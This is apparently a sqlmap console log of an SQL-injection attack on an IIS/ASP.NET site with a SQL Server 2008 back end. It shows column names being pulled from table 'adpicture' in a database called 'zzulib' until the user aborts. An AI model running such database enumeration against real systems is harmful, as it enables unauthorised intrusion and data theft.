 web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:49:17] [INFO] fetching columns for table 'adpicture' in database 'zzulib'
[16:49:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:49:17] [INFO] retrieved:
[16:49:17] [WARNING] reflective value(s) found and filtering out
11
[16:49:23] [INFO] retrieved: article_id
[16:50:27] [INFO] retrieved: int
[16:50:57] [INFO] retrieved: click
[16:51:43] [INFO] retrieved: int
[16:52:16] [INFO] retrieved: Created_date
[16:53:50] [INFO] retrieved: datetime
[16:54:45] [INFO] retrieved: Description
[16:56:12] [INFO] retrieved: nvarchar
[16:57:15] [INFO] retrieved: Icon
[16:57:51] [INFO] retrieved: nvarchar
[16:58:43] [INFO] retrieved: ID
[16:59:01] [INFO] retrieved: i
[16:59:17] [ERROR] user aborted
[*] shutting down at 16:59:17